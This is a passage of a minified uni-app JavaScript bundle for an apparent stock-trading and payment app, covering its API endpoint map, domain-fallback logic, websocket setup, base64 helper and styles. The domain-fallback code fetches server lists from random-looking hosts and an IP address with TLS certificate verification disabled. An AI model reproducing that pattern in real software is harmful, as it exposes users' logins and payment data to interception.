s("/api/v1/user/password",e,"POST")},setPayPassword:function(e){return s("/api/v1/user/pay_password",e,"POST")},getPosition:function(e){return s("/api/v1/consult/position",e,"GET")},hotSearch:function(e){return s("/api/v1/search/hot",e,"GET")},getSearchStock:function(e){return s("/api/v1/stock/searchStock",e,"GET")},optionalList:function(e){return s("/api/v1/user/optionalList",e,"GET")},rechargeInfo:function(e){return s("/api/v1/user/rechargeInfo",e,"GET")},recharge:function(e){return s("/api/v1/user/recharge",e,"POST")},getEntrust:function(e){return s("/api/v1/consult/entrust",e,"GET")},getdeal:function(e){return s("/api/v1/consult/deal",e,"GET")},getcancel:function(e){return s("/api/v1/consult/cancel",e,"GET")},getContractInfo:function(e){return s("/api/v1/consult/contractInfo",e,"GET")},createOptional:function(e){return s("/api/v1/user/createOptional",e,"POST")},removeOptional:function(e){return s("/api/v1/user/removeOptional",e,"POST")},getApplyInfo:function(e){return s("/api/v1/consult/applyInfo",e,"GET")},addedInfo:function(e){return s("/api/v1/consult/addedInfo",e,"GET")},added:function(e){return s("/api/v1/consult/added",e,"POST")},getConsultType:function(e){return s("/api/v1/consult/consultType",e,"GET")},getDetails:function(e){return s("/api/v1/consult/details",e,"GET")},noticeSettingInfo:function(e){return s("/api/v1/user/noticeSettingInfo",e,"GET")},noticeSetting:function(e){return s("/api/v1/user/noticeSetting",e,"GET")},appendInfo:function(e){return s("/api/v1/consult/appendInfo",e,"GET")},appendBzj:function(e){return s("/api/v1/consult/append",e,"POST")},buySell:function(e){return s("/api/v1/stock/buySell",e,"GET")},mingXi:function(e){return s("/api/v1/stock/mingXi",e,"GET")},profit:function(e){return s("/api/v1/consult/profit",e,"POST")},guPiaoBuy:function(e){return s("/api/v1/consult/buy",e,"POST")},guPiaoSell:function(e){return s("/api/v1/consult/sell",e,"POST")},hyJieSuan:function(e){return s("/api/v1/consult/settle",e,"POST")},couponList:function(e){return s("/api/v1/coupon/list",e,"GET")},couponDetail:function(e){return s("/api/v1/coupon/detail",e,"GET")},signIn:function(e){return s("/api/v1/sign/signIn",e,"POST")},signIndex:function(e){return s("/api/v1/sign/index",e,"GET")},getagencyInfo:function(e){return s("/api/v1/user/agency",e,"GET")},getOffline:function(e){return s("/api/v1/rebate/offline",e,"GET")},offlineUserInfo:function(e){return s("/api/v1/rebate/offlineUserInfo",e,"GET")},getOfflineConsult:function(e){return s("/api/v1/rebate/offlineConsult",e,"GET")},offlineConsultInfo:function(e){return s("/api/v1/rebate/offlineConsultInfo",e,"GET")},rebateDetail:function(e){return s("/api/v1/rebate/rebateDetail",e,"GET")},rebateDetailInfo:function(e){return s("/api/v1/rebate/rebateDetailInfo",e,"GET")},rebateOrder:function(e){return s("/api/v1/rebate/rebateOrder",e,"GET")},dpnewsList:function(e){return s("/api/v1/stock/newsList",e,"GET")},introduction:function(e){return s("/api/v1/stock/introduction",e,"GET")},stockUp:function(e){return s("/api/v1/stock/stockUp",e,"GET")},getArticle:function(e){return s("/api/v1/agreement/detail",e,"GET")},getSystemNew:function(e){return s("/api/v1/notices/system",e,"GET")},getnotice:function(e){return s("/api/v1/notices/notice",e,"GET")},getgonggao:function(e){return s("/api/v1/notices/gonggao",e,"GET")},updateRead:function(e){return s("/api/v1/notices/updateRead",e,"POST")},marketBaseData:function(e){return s("/api/v1/stock/marketBaseData",e,"GET")},canceled:function(e){return s("/api/v1/consult/canceled",e,"POST")},canceledAll:function(e){return s("/api/v1/consult/canceledAll",e,"POST")},orderInfo:function(e){return s("/api/v1/consult/orderInfo",e,"GET")}},(0,o.default)(r,"orderInfo",(function(e){return s("/api/v1/consult/orderInfo",e,"GET")})),(0,o.default)(r,"favCode",(function(e){return s("/api/v1/stock/favCode",e,"GET")})),(0,o.default)(r,"float_list",(function(e){return s("/api/v1/consult/float_list",e,"GET")})),(0,o.default)(r,"getSysConfig",(function(e){return s("/api/v1/sys_config/list",e,"POST")})),(0,o.default)(r,"getFreeTrialInfo",(function(e){return s("/api/v1/user/freeTrialInfo",e,"GET")})),(0,o.default)(r,"freeTrial",(function(e){return s("/api/v1/user/freeTrial",e,"POST")})),(0,o.default)(r,"getSanFangList",(function(e){return s("/api/v1/third_pay/list",e,"GET")})),(0,o.default)(r,"thirdInfo",(function(e){return s("/api/v1/third_pay/thirdInfo",e,"GET")})),(0,o.default)(r,"addThird",(function(e){return s("/api/v1/third_pay/addThird",e,"POST")})),(0,o.default)(r,"getBankList",(function(e){return s("/api/v1/third_pay/getBankList",e,"GET")})),(0,o.default)(r,"delThird",(function(e){return s("/api/v1/third_pay/delThird",e,"POST")})),(0,o.default)(r,"getArea",(function(e){return s("/api/v1//third_pay/getArea",e,"GET")})),(0,o.default)(r,"addressBind",(function(e){return s("/api/v1/third_pay/addressBind",e,"POST")})),(0,o.default)(r,"addressStatus",(function(e){return s("/api/v1/third_pay/addressStatus",e,"GET")})),(0,o.default)(r,"rechargeStatus",(function(e){return s("/api/v1/user/rechargeStatus",e,"GET")})),(0,o.default)(r,"getIndexPopup",(function(e){return s("/api/v1/index/popup",e,"GET")})),(0,o.default)(r,"getActivitylist",(function(e){return s("/api/v1/activity/list",e,"GET")})),(0,o.default)(r,"getActivityDetail",(function(e){return s("/api/v1/activity/detail",e,"GET")})),(0,o.default)(r,"getWithdrawInfo",(function(e){return s("/api/v1/user/withdrawInfo",e,"GET")})),(0,o.default)(r,"getInvite",(function(e){return s("/api/v1/user/invite",e,"GET")})),(0,o.default)(r,"consultInterestDesc",(function(e){return s("/api/v1/consult/consultInterestDesc",e,"GET")})),(0,o.default)(r,"getBuySellFail",(function(e){return s("/api/v1/consult/buySellFail",e,"GET")})),(0,o.default)(r,"consultWarnNotice",(function(e){return s("/api/v1/consult/consultWarnNotice",e,"GET")})),(0,o.default)(r,"announcement",(function(e){return s("/api/v1/index/announcement",e,"GET")})),(0,o.default)(r,"getDetailInfo",(function(e){return s("/api/v1/consult/detailInfo",e,"GET")})),(0,o.default)(r,"rechargeRecord",(function(e){return s("/api/v1/user/rechargeRecord",e,"GET")})),(0,o.default)(r,"withdrawRecord",(function(e){return s("/api/v1/user/withdrawRecord",e,"POST")})),(0,o.default)(r,"gethots",(function(e){return s("/api/v1/stock/hots",e,"GET")})),(0,o.default)(r,"getImage",(function(e){return s("/api/v1/news/image",e,"GET")})),(0,o.default)(r,"rechargeRecordInfo",(function(e){return s("/api/v1/user/rechargeRecordInfo",e,"GET")})),(0,o.default)(r,"withdrawRecordInfo",(function(e){return s("/api/v1/user/withdrawRecordInfo",e,"GET")})),(0,o.default)(r,"typeListPC",(function(e){return s("/api/v1/company/typeList",e,"GET")})),(0,o.default)(r,"articleDetailPC",(function(e){return s("/api/v1/article/detail",e,"GET")})),(0,o.default)(r,"upListPC",(function(e){return s("/api/v1/stock/up",e,"GET")})),(0,o.default)(r,"downListPC",(function(e){return s("/api/v1/stock/down",e,"GET")})),(0,o.default)(r,"dealArticleList",(function(e){return s("/api/v1/article/dealArticleList",e,"GET")})),(0,o.default)(r,"downExe",(function(e){return s("/api/v1/down/downExe",e,"GET")})),(0,o.default)(r,"profitInfo",(function(e){return s("/api/v1/consult/profitInfo",e,"GET")})),(0,o.default)(r,"consultListNew",(function(e){return s("/api/v1/consult/listNew",e,"GET")})),(0,o.default)(r,"closeWarn",(function(e){return s("/api/v1/consult/closeWarnById",e,"POST")})),(0,o.default)(r,"closeWarnNew",(function(e){return s("/api/v1/consult/closeWarn",e,"POST")})),(0,o.default)(r,"turntableInfo",(function(e){return s("/api/v1/turntable/info",e,"GET")})),(0,o.default)(r,"winRecord",(function(e){return s("/api/v1/turntable/winRecord",e,"GET")})),(0,o.default)(r,"startTurntable",(function(e){return s("/api/v1/turntable/startTurntable",e,"POST")})),(0,o.default)(r,"couponlistNew",(function(e){return s("/api/v1/coupon/listNew",e,"GET")})),(0,o.default)(r,"popupList",(function(e){return s("/api/v1/index/popupList",e,"GET")})),(0,o.default)(r,"awardList",(function(e){return s("/api/v1/turntable/awardList",e,"GET")})),(0,o.default)(r,"randomKey",(function(e){return s("/api/v1/index/randomKey",e,"GET")})),(0,o.default)(r,"mobileGetCode",(function(e){return s("/api/v1/sms/getCode",e,"POST")})),(0,o.default)(r,"taskList",(function(e){return s("/api/v1/task/list",e,"GET")})),(0,o.default)(r,"taskComplete",(function(e){return s("/api/v1/task/complete",e,"POST")})),(0,o.default)(r,"taskReceive",(function(e){return s("/api/v1/task/receive",e,"POST")})),(0,o.default)(r,"chatRecords",(function(e){return s("/api/v1/chat/records",e,"GET")})),(0,o.default)(r,"chatAgent",(function(e){return s("/api/v1/chat/agent",e,"GET")})),(0,o.default)(r,"getListByType",(function(e){return s("/api/v1/article/getListByType",e,"GET")})),(0,o.default)(r,"suPayAdd",(function(e){return s("/api/v1/user/suPayAdd",e,"POST")})),(0,o.default)(r,"suPayCheck",(function(e){return s("/api/v1/user/suPayCheck",e,"POST")})),(0,o.default)(r,"supay_password",(function(e){return s("/api/v1/user/supay_password",e,"POST")})),(0,o.default)(r,"rechargeSuInfo",(function(e){return s("/api/v1/user/rechargeSuInfo",e,"GET")})),(0,o.default)(r,"indexExchangeRateInfo",(function(e){return s("/api/v1/stockIndex/indexExchangeRateInfo",e,"GET")})),(0,o.default)(r,"gzBuyInfo",(function(e){return s("/api/v1/stockIndex/buyInfo",e,"POST")})),(0,o.default)(r,"gzBuy",(function(e){return s("/api/v1/stockIndex/buy",e,"POST")})),(0,o.default)(r,"gzSellInfo",(function(e){return s("/api/v1/stockIndex/sellInfo",e,"POST")})),(0,o.default)(r,"gzSell",(function(e){return s("/api/v1/stockIndex/sell",e,"POST")})),(0,o.default)(r,"gzOrderList",(function(e){return s("/api/v1/stockIndex/orderList",e,"POST")})),(0,o.default)(r,"gzEntrustOrderList",(function(e){return s("/api/v1/stockIndex/entrustOrderList",e,"POST")})),(0,o.default)(r,"agentInfo",(function(e){return s("/api/v1/rebate/agentInfo",e,"GET")})),(0,o.default)(r,"getGGMarket",(function(e){return s("/api/v1/stock/gGMarket",e,"GET")})),(0,o.default)(r,"getMGMarket",(function(e){return s("/api/v1/stock/mGMarket",e,"GET")})),(0,o.default)(r,"getStockGGRank",(function(e){return s("/api/v1/stock/stockGGRank",e,"GET")})),(0,o.default)(r,"getStockMGRank",(function(e){return s("/api/v1/stock/stockMGRank",e,"GET")})),(0,o.default)(r,"getStockGGHot",(function(e){return s("/api/v1/stock/stockGGHot",e,"POST")})),(0,o.default)(r,"gmNewsList",(function(e){return s("/api/v1/stock/gmNewsList",e,"GET")})),(0,o.default)(r,"gMIntroduction",(function(e){return s("/api/v1/stock/gMIntroduction",e,"GET")})),(0,o.default)(r,"gGTodayGs",(function(e){return s("/api/v1/stock/gGTodayGs",e,"GET")})),(0,o.default)(r,"orderOperStatus",(function(e){return s("/api/v1/stockIndex/orderOperStatus",e,"GET")})),(0,o.default)(r,"gMTodayGs",(function(e){return s("/api/v1/stock/gMTodayGs",e,"GET")})),(0,o.default)(r,"entrustOrderDetail",(function(e){return s("/api/v1/stockIndex/entrustOrderDetail",e,"POST")})),(0,o.default)(r,"getExchangeRates",(function(e){return s("/api/v1/exchangeRates/getExchangeRates",e,"GET")})),(0,o.default)(r,"optionalNew",(function(e){return s("/api/v1/user/optionalNew",e,"GET")})),r);n.default=u},"4cd5":function(e,n,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=i(a("5de6"));a("bf0f"),a("5ef2"),a("5c47"),a("0506");var t=[{domain:"https://m1.apifoxmock.com/m2/6076109-5766480-default/274936839",type:3},{domain:"https://doiuncbhean.com.amvnbhrkur.doiuncbhye.com",type:1},{domain:"https://koiushbajbcu.com.vjodjhyeage.pokcngyean.com",type:1},{domain:"http://147.92.47.137:23133",type:1}],r=function(){return new Promise((function(e,n){for(var a="",i=!0,r=0;r<t.length;r++)try{if(1==t[r].type||3==t[r].type){if(3==t[r].type)var g=t[r].domain;else g=t[r].domain+"/domain/";uni.request({url:g,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&1==g.data.code&&i&&function(){i=!1;for(var t=g.data.data,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(n){var r=(0,o.default)(n,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),e(a))})).catch((function(e){n(e)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(e){n(e)}))}2==t[r].type&&uni.request({url:t[r].domain,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&function(){i=!1;for(var t=g.data.query,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(n){var r=(0,o.default)(n,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),e(a))})).catch((function(e){n(e)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(e){n(e)}))}catch(s){console.log(s+"非阿里"+t[r])}return""}))};function g(){try{var e=uni.getStorageSync("get_app_domain");return e&&"undefined"!=e||r().then((function(n){e=n})),e}catch(n){return""}}var s=function(){var e=document.domain,n=window.location.protocol.split(":")[0],a=(window.location.pathname.split("/")[1],window.location.port);""!=a&&null!=a&&(a=":"+a);e=n+"://"+e+a;return e};function u(){var e=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent),n=window.location.href,a=n.split("?"),i=a[0].split("#");e?(n.indexOf("pagesD")>-1||i[1].length<2)&&uni.reLaunch({url:"/pages/index/index"}):(-1==n.indexOf("pagesD")||i[1].length<2)&&uni.reLaunch({url:"/pagesD/navPage/index"}),(i[1].length<2||"/pages/index/loadAnimation"==i[1])&&(e?uni.reLaunch({url:"/pages/index/index"}):uni.reLaunch({url:"/pagesD/navPage/index"}))}var p={BASEURL:s,IMGSHOWSRC:function(e){return-1==e.indexOf("http")?s()+e:e},realmNameArr:[],getRealmIdx:function(){var e=uni.getStorageSync("realmIdx");return e&&"undefined"!=e||(e=1,uni.setStorageSync("realmIdx",e)),e},setRealmIdx:function(e){return uni.setStorageSync("realmIdx",e),e},domainList:t,GETARRDOMAIN:g,gotoh5url:u,isJzyPage:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1==e&&1==n){var a=window.sessionStorage.getItem("site_intercept_time");if(void 0==a||null==a)return uni.navigateTo({url:"/pages/index/home"}),!1;var i=(new Date).getTime();if(i-a>72e5)return uni.navigateTo({url:"/pages/index/home"}),!1}else{var o=(new Date).getTime();window.sessionStorage.setItem("site_intercept_time",o)}return u(),!1},alydomain:"",gotoKefu:function(e){var n=JSON.parse(uni.getStorageSync("systemInfo")).data,a=n.site.online_service;if(1==e){if(n.site.is_meijia&&1==n.site.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;if(uni.getStorageSync("internal_kf"))return uni.setStorageSync("kefuUrl",a),uni.navigateTo({url:"/pagesB/function/webView"}),!0;uni.getSystemInfoSync().platform,window.open(a)}else uni.setClipboardData({data:a})},is_aly:!1,GETARRDOMAININIT:function(){return new Promise((function(e,n){try{var a=uni.getStorageSync("get_app_domain");return a&&"undefined"!=a?(uni.request({url:a+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(n){var a=(0,o.default)(n,2),i=(a[0],a[1]);if(void 0==i||200!=i.statusCode||200!=i.data.code)return r().then((function(n){e(n)}));e(i)})).catch((function(e){n(e)})),a):r().then((function(n){e(n)}))}catch(i){return""}}))}};n.default=p},"56b6":function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,o=function e(n){i=n;var a=uni.getStorageSync("chatstate");void 0!=a&&a&&""!=a||(uni.connectSocket({url:n,header:{"content-type":"application/json"},method:"GET",success:function(e){console.log("Websocket尝试连接".concat(n,"✅..."))},fail:function(e){console.log("".concat(n,"连接尝试失败❌"))}}),uni.onSocketOpen((function(){console.info("".concat(n," 连接打开onSocketOpen 开启心跳机制💚..."))})),uni.onSocketMessage((function(e){uni.$emit("socketMessage",e)})),uni.onSocketClose((function(n){console.log("WebSocket 已关闭！",a),void 0!=a&&a&&""!=a||e(i)})),uni.onSocketError((function(o){console.error("📵".concat(n,"WebSocket连接打开失败，请检查！")),void 0!=a&&a&&""!=a||setTimeout((function(){e(i)}),3e3)})))};n.default=o},"8fa7":function(e,n,a){"use strict";var i=a("3639").default,o=a("f5bd").default;a("d4b5");var t=o(a("9b1b"));a("3dde"),a("a8b2"),a("1480"),a("6e4a"),a("ec4b"),a("9337");var r=o(a("ad25")),g=o(a("f1ba")),s=o(a("4cd5")),u=o(a("4b9c")),p=o(a("bd67")),c=o(a("ccd5")),d=o(a("8b9b")),l=i(a("d744")),f=o(a("56b6")),y=o(a("aff3")),m=o(a("9b8e"));m.default.config.productionTip=!1,r.default.mpType="app",m.default.use(d.default),m.default.prototype.$realm=s.default,m.default.prototype.$http=u.default,m.default.prototype.$configKey=g.default,m.default.prototype.$config=p.default,m.default.prototype.kim=f.default,m.default.prototype.$toast=l.showToast,m.default.prototype.$encodeDeCode=y.default,m.default.mixin({onLoad:function(){this.$initData$?Object.assign(this,JSON.parse(this.$initData$)):this.$initData$=JSON.stringify(this.$data)}});var _=new m.default((0,t.default)({store:c.default},r.default));_.$mount()},a42c:function(e,n,a){"use strict";a.d(n,"b",(function(){return i})),a.d(n,"c",(function(){return o})),a.d(n,"a",(function(){}));var i=function(){var e=this.$createElement,n=this._self._c||e;return n("App",{attrs:{keepAliveInclude:this.keepAliveInclude}})},o=[]},ad25:function(e,n,a){"use strict";a.r(n);var i=a("a42c"),o=a("fe0c");for(var t in o)["default"].indexOf(t)<0&&function(e){a.d(n,e,(function(){return o[e]}))}(t);a("d17d");var r=a("828b"),g=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,null,null,!1,i["a"],void 0);n["default"]=g.exports},aff3:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);var t={decode:function(e){return function(e){var n,a,i,o,t,r;n="",i=e.length,a=0;while(a<i)switch(o=e.charCodeAt(a++),o>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=e.charAt(a-1);break;case 12:case 13:t=e.charCodeAt(a++),n+=String.fromCharCode((31&o)<<6|63&t);break;case 14:t=e.charCodeAt(a++),r=e.charCodeAt(a++),n+=String.fromCharCode((15&o)<<12|(63&t)<<6|(63&r)<<0);break}return n}(function(e){var n,a,i,t,r,g,s;g=e.length,r=0,s="";while(r<g){do{n=o[255&e.charCodeAt(r++)]}while(r<g&&-1==n);if(-1==n)break;do{a=o[255&e.charCodeAt(r++)]}while(r<g&&-1==a);if(-1==a)break;s+=String.fromCharCode(n<<2|(48&a)>>4);do{if(i=255&e.charCodeAt(r++),61==i)return s;i=o[i]}while(r<g&&-1==i);if(-1==i)break;s+=String.fromCharCode((15&a)<<4|(60&i)>>2);do{if(t=255&e.charCodeAt(r++),61==t)return s;t=o[t]}while(r<g&&-1==t);if(-1==t)break;s+=String.fromCharCode((3&i)<<6|t)}return s}(e))},encode:function(e){return function(e){var n,a,o,t,r,g;o=e.length,a=0,n="";while(a<o){if(t=255&e.charCodeAt(a++),a==o){n+=i.charAt(t>>2),n+=i.charAt((3&t)<<4),n+="==";break}if(r=e.charCodeAt(a++),a==o){n+=i.charAt(t>>2),n+=i.charAt((3&t)<<4|(240&r)>>4),n+=i.charAt((15&r)<<2),n+="=";break}g=e.charCodeAt(a++),n+=i.charAt(t>>2),n+=i.charAt((3&t)<<4|(240&r)>>4),n+=i.charAt((15&r)<<2|(192&g)>>6),n+=i.charAt(63&g)}return n}(function(e){var n,a,i,o;for(n="",i=e.length,a=0;a<i;a++)o=e.charCodeAt(a),o>=1&&o<=127?n+=e.charAt(a):o>2047?(n+=String.fromCharCode(224|o>>12&15),n+=String.fromCharCode(128|o>>6&63),n+=String.fromCharCode(128|o>>0&63)):(n+=String.fromCharCode(192|o>>6&31),n+=String.fromCharCode(128|o>>0&63));return n}(e))}};n.default=t},bd67:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,a("4626");var i={TimeRefresh:1e3,isTradingTime:function(){var e=new Date,n=e.getDay();if(0===n||6===n)return!1;var a=e.getHours(),i=e.getMinutes();return(a>9||9===a&&i>=30)&&a<11||(a>13||13===a&&i>=0)&&a<15},isFromTx:3,isMaiListTime:function(){var e=new Date,n=e.getDay();if("0"==n||"6"==n)return!1;var a=e.getHours(),i=e.getMinutes(),o=e.getSeconds();a<10&&(a="0"+a),i<10&&(i="0"+i),o<10&&(o="0"+o);var t=a+":"+i+":"+o;return t>="09:15:00"&&t<="09:25:00"},isStockMarketOpenMg:function(){var e=new Date,n=e.getUTCHours(),a=e.getUTCMinutes(),i=e.getUTCDay(),o=function(e){var n=e.getUTCFullYear(),a=new Date(Date.UTC(n,2,8));while(0!==a.getUTCDay())a.setUTCDate(a.getUTCDate()+1);var i=new Date(Date.UTC(n,10,1));while(0!==i.getUTCDay())i.setUTCDate(i.getUTCDate()+1);return e>=a&&e<i}(e),t=o?-4:-5,r=n+t;return!(i<1||i>5)&&!(r<9||9===r&&a<30||r>=16)},isStockMarketOpenGG:function(){var e=new Date,n=e.getDay();if(0===n||6===n)return!1;var a=e.getHours(),i=e.getMinutes();return(a>9||9===a&&i>=30)&&a<12||(a>13||13===a&&i>=0)&&a<16},floorToFixed:function(e,n){var a=Math.pow(10,n);return Math.floor(e*a)/a}};n.default=i},ccd5:function(e,n,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=i(a("9b8e")),t=i(a("8f59"));o.default.use(t.default);var r={isLogin:!0},g=new t.default.Store({state:{isLogin:!!r&&r.isLogin,isPC:0},getters:{getLoginState:function(e){return e.isLogin}},mutations:{setLogin:function(e){e.isLogin=!0},setIsPc:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.isPC=n}},actions:{}}),s=g;n.default=s},d17d:function(e,n,a){"use strict";var i=a("1b56"),o=a.n(i);o.a},d711:function(e,n,a){var i=a("c86c");n=i(!1),n.push([e.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button, uni-input[type=button], uni-input[type=submit]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}\n/* 注意要写在第一行，同时给style标签加入lang="scss"属性 */.u-line-1{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:1;-webkit-box-orient:vertical!important\n}.u-line-2{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:2;-webkit-box-orient:vertical!important\n}.u-line-3{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:3;-webkit-box-orient:vertical!important\n}.u-line-4{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:4;-webkit-box-orient:vertical!important\n}.u-line-5{\n\n\ndisplay:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;word-break:break-all;-webkit-line-clamp:5;-webkit-box-orient:vertical!important\n}.u-border{border-width:.5px!important;border-color:#dadbde!important;border-style:solid}.u-border-top{border-top-width:.5px!important;border-color:#dadbde!important;border-top-style:solid}.u-border-left{border-left-width:.5px!important;border-color:#dadbde!important;border-left-style:solid}.u-border-right{border-right-width:.5px!important;border-color:#dadbde!important;border-right-style:solid}.u-border-bottom{border-bottom-width:.5px!important;border-color:#dadbde!important;border-bottom-style:solid}.u-border-top-bottom{border-top-width:.5px!important;border-bottom-width:.5px!important;border-color:#dadbde!important;border-top-style:solid;border-bottom-style:solid}.u-reset-button{padding:0;background-color:initial;\nfont-size:inherit;line-height:inherit;color:inherit;\n}\n.u-reset-button::after{border:none}\n.u-hover-class{opacity:.7}.u-primary-light{color:#ecf5ff}.u-warning-light{color:#fdf6ec}.u-success-light{color:#f5fff0}.u-error-light{color:#fef0f0}.u-info-light{color:#f4f4f5}.u-primary-light-bg{background-color:#ecf5ff}.u-warning-light-bg{background-color:#fdf6ec}.u-success-light-bg{background-color:#f5fff0}.u-error-light-bg{background-color:#fef0f0}.u-info-light-bg{background-color:#f4f4f5}.u-primary-dark{color:#398ade}.u-warning-dark{color:#f1a532}.u-success-dark{color:#53c21d}.u-error-dark{color:#e45656}.u-info-dark{color:#767a82}.u-primary-dark-bg{background-color:#398ade}.u-warning-dark-bg{background-color:#f1a532}.u-success-dark-bg{background-color:#53c21d}.u-error-dark-bg{background-color:#e45656}.u-info-dark-bg{background-color:#767a82}.u-primary-disabled{color:#9acafc}.u-warning-disabled{color:#f9d39b}.u-success-disabled{color:#a9e08f}.u-error-disabled{color:#f7b2b2}.u-info-disabled{color:#c4c6c9}.u-primary{color:#3c9cff}.u-warning{color:#f9ae3d}.u-success{color:#5ac725}.u-error{color:#f56c6c}.u-info{color:#909399}.u-primary-bg{background-color:#3c9cff}.u-warning-bg{background-color:#f9ae3d}.u-success-bg{background-color:#5ac725}.u-error-bg{background-color:#f56c6c}.u-info-bg{background-color:#909399}.u-main-color{color:#303133}.u-content-color{color:#606266}.u-tips-color{color:#909193}.u-light-color{color:#c0c4cc}.u-safe-area-inset-top{padding-top:0;padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.u-safe-area-inset-right{padding-right:0;padding-right:constant(safe-area-inset-right);padding-right:env(safe-area-inset-right)}.u-safe-area-inset-bottom{padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.u-safe-area-inset-left{padding-left:0;padding-left:constant(safe-area-inset-left);padding-left:env(safe-area-inset-left)}\nuni-toast{z-index:10090}uni-toast .uni-toast{z-index:10090}\n::-webkit-scrollbar{display:none;width:0!important;height:0!important;-webkit-appearance:none;background:transparent}uni-toast .uni-toast{padding:0 %?20?%}uni-page-refresh{margin-top:20px!important}.queryBtnBGColor{background:linear-gradient(90deg,#ff5244,#ff796d)!important;box-shadow:0 0 5px 0 #ff7165}.my_project_btn_bj{background-color:#d75156!important;color:#fff!important}.project_tab_text_active_color{color:#d75156!important}.project_tab_text_xian_color{color:#f96c63!important}.my_project_btn_xian_bj{background-color:#ec6d2b!important;color:#fff!important}.project_tab_xian_bj_color{background-color:#dd5054}',""]),e.exports=n},d744:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.showToast=void 0;n.showToast=function(e){uni.showToast({title:e,duration:2e3,position:"center",icon:"none"})}},da9f:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,a("d4b5");var i={onLaunch:function(e){var n=this;uni.hideTabBar(),e.query.invide_code&&uni.setStorageSync("invide_code",e.query.invide_code),e.query.internal_kf&&uni.setStorageSync("internal_kf",e.query.internal_kf);var a=this.$configKey,i=this,o=1;if(e.query.intercept&&(o=e.query.intercept),0==uni.getSystemInfoSync().statusBarHeight)try{var t=uni.getStorageSync("systemInfo");void 0==t||null==t||""==t?this.$http.getSysConfig(a).then((function(e){200==e.code&&(uni.setStorageSync("systemInfo",JSON.stringify(e)),n.kim(e.data.site.websocket),i.$realm.isJzyPage(e.data.site.site_intercept,o))})):(t=JSON.parse(t).data,this.kim(t.site.websocket),i.$realm.isJzyPage(t.site.site_intercept,o))}catch(r){console.log(6666666),i.$realm.gotoh5url()}},onShow:function(){uni.hideTabBar(),console.log("App Show")},onHide:function(){console.log("App Hide")}};n.default=i},ec4b:function(e,n,a){"use strict";(function(e){var 